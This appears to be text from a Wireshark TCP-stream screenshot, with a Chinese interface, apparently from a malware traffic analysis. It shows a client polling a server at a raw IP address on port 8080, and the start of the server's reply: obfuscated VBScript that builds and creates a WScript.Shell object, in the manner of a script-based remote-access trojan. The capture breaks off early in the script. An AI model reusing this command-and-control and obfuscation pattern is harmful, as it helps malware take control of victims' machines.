 Wireshark · 追踪 TCP 流 (tcp.stream eq 2) · 0ac19bda-c19f-4dd7-b3fa-a75eff0291f6.pcap
POST /open?topic=s66 HTTP/1.1
Connection: Keep-Alive
Content-Type: text/plain; Charset=UTF-8
Accept: */*
User-Agent: Mozilla/4.0 (compatible; Win32; WinHttp.WinHttpRequest.5)
Content-Length: 3
Host: 41.85.145.164:8080
200HTTP/1.1 200 OK
Date: Tue, 20 Aug 2019 01:46:46 GMT
Server: Apache/2.4.37 (Win32) OpenSSL/1.0.2p PHP/5.6.40
X-Powered-By: PHP/5.6.40
Content-Length: 6982
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/html; charset=UTF-8
on error resume next
sc="sc"
ab=12
wsc="w"&sc
ab=ab+23
ab=ab+11
wsc=wsc&"rip"+"t.Sh"
ea=1
ab=ab-ea
wsc=wsc&"ell"
ab=ea+ab
set sh=CreateObject(wsc)
fcom="."
ent=Chr(13)+Chr(10)
tab=Chr(9)
uID=CStr(rand())
if WScript.Arguments.Length>1 then
2 客户端 分组, 9 服务器 分组, 1 turn(s).
整个对话 (7469 bytes) 显示和保存数据为 ASCII 流 2
查找: 查找下一个(N)